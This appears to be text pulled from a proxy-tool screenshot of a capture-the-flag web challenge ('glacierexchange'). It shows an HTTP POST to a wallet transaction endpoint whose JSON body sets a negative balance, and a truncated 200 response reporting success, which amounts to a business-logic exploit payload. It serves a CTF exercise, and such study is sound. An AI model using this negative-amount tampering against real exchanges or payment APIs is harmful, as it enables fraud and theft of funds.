 Request
Pretty Raw Hex
\n
1 POST /api/wallet/transaction HTTP/2
2 Host: glacierexchange.web.glacierctf.com
3 Cookie: session=eyJpZCI6ImpRazhiUzJjWHllNGNFRV96MW92cGcifQ.ZWLPgg.0ykLT3tL-CZ6iu2lxdh0Tmvdqps
4 Content-Length: 70
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://glacierexchange.web.glacierctf.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glacierexchange.web.glacierctf.com/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"sourceCoin":"cashout",
"targetCoin":"ascoin",
"balance":"-1000000000"
}
Response
Pretty Raw
1 HTTP/2 200 OK
2 Date: Sun, 26
3 Content-Type:
4 Content-Lengt
5 Vary: Cookie
6 Strict-Transp
7
8 {
"result":1
}
9